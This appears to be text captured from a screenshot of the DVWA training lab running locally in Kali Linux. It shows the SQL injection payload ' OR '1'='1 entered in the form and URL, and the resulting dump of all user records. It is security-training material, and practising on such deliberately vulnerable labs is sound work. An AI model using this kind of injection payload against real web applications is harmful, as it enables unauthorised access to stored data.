 about:sessionrestore
Vulnerability: SQL Injectio
http://127.0.0.1:42001/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: ' OR '1'='1 Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information